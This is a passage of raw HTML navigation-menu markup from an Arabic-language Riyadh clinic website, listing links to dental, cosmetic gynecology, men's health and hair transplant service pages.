class="ubermenu-target-title ubermenu-target-text">تقويم العظام</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%84%d8%a8%d9%8a%d8%b3%d8%a9-%d8%b2%d9%8a%d8%b1%d9%83%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تيجان الزيركون في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5098 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%85%d9%86%d8%b4%d8%b7%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">منشطات الأسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4410 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">طب الأسنان العام</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تقويم الأسنان في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12557 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12557"><ul  class="ubermenu-submenu ubermenu-submenu-id-12557 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4310 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%a7%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%84%d9%8a%d9%84%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">حامية الأسنان الليلية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4303 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%af%d8%a7%d9%85%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تقويم الأسنان دامون</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%82%d9%84%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%ac%d8%b1%d8%a7%d8%ad%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">قلع الأسنان الجراحي</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7112 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b5%d9%81%d8%a7%d8%a6%d8%ad-%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d9%81%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">صفائح حماية الفم في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5189 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%b1-%d8%a7%d9%85%d9%8a%d9%83%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">التقويم السيراميكي في الرياض المملكة العربية السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7840 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%a7%d8%ac-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تيجان الأسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4302 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%86%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">تقويم الأسنان المعدني في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4956 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">أجهزة طب الأسنان</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7109 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%82%d8%b4%d9%88%d8%b1-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">فينير الأسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4408 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%85%d8%ab%d8%a8%d8%aa%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">مثبتات الأسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7111 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d8%a7%d9%84%d9%81%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%83%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">إعادة تأهيل الفم بالشكل الكامل في الرياض  السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5191 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a5%d9%8a-%d9%85%d8%a7%d9%83%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">علاج إي ماكس في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5555 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%b9%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d9%88%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">جراحة عظام الوجه والأسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5758 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%af%d8%ad%d9%85%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج الأسنان المزدحمة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5099 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%85%d8%b4%d8%a7%d9%83%d9%84-%d8%a7%d9%84%d8%b9%d8%b6%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج مشاكل العضة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7930 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b3%d8%b1-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">جسر الأسنان في الرياض</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1192 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">الطب النسائي</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1192 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16546 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16546"><ul  class="ubermenu-submenu ubermenu-submenu-id-16546 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28657 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d9%85%d9%87%d8%a8%d9%84-%d9%88%d8%a7%d9%84%d8%b4%d8%b1%d8%ac-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج تبييض وتقشير المهبل بالرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28656 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/prp-treatment-for-vagina/"><span class="ubermenu-target-title ubermenu-target-text">علاج المهبل بالبلازما الغنية بالصفائح الدموية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6477 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b7%d8%a8-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a-%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d9%8a%d9%84%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">أفضل الطب النسائي التجميلي في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5748 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5748 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8440 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%b6%d9%8a%d8%a8-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تكبير القضيب في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4358 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%8a-%d8%b4%d9%88%d8%aa-%d9%88%d8%a8%d8%b1%d9%8a%d8%a7%d8%a8%d9%88%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">علاج بي-شوت وبريابوس في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7270 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b6%d8%b9%d9%81-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b5%d8%a7%d8%a8-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">ضعف الانتصاب</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12070 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%a3%d9%86%d8%af%d8%b1%d9%88%d9%81%d9%8a%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">حقن الأندروفيل</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1190 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1190 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16547 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16547"><ul  class="ubermenu-submenu ubermenu-submenu-id-16547 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4334 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d9%84%d8%ad%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">زراعة شعر اللحية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12530 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%ae%d8%b7-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">زراعة شعر الخط الأمامي</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d8%af%d9%8a-%d8%a7%d8%aa%d8%b4-%d8%a2%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر بتقنية دي اتش آي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8302 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d9%88%d8%ad%d8%af%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%85%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر بتقنية زراعة وحدة المسامات في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4329 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%af%d9%88%d9%86-%d9%86%d8%af%d9%88%d8%a8/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر بدون ندوب في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16543 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16543"><ul  class="ubermenu-submenu ubermenu-submenu-id-16543 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4330 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر للرجال في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7645 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b7%d8%a7%d9%81/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر بالاقتطاف في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8307 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%ac%d8%b0%d8%b9%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الخلايا الجذعية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4411 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d8%a8/"><span class="ubermenu-target-title ubermenu-target-text">زراعة شعر الشارب في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%84%d9%84%d9%86%d8%b3%d8%a7%d8%a1/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر للنساء في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12558 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12558"><ul  class="ubermenu-submenu ubermenu-submenu-id-12558 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7843 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%ab%d8%b9%d9%84%d8%a8%d8%a9-%d8%a7%d9%84%d8%a8%d9%82%d8%b9%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">علاج الثعلبة البقعية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%ac%d9%8a-%d8%a7%d9%81-%d8%b3%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج جي اف سي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4351 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d8%b3%d9%8a%d9%84-%d8%a8%d9%8a-%d8%a2%d8%b1-%d8%a8%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج اسيل بي آر بي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4353 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج الشعر بالليزر في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4354 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b5%d9%84%d8%b9-%d8%b9%d9%86%d8%af-%d8%a7%d9%84%d8%b1%d8%ac%d8%a7%d9%84/"><span 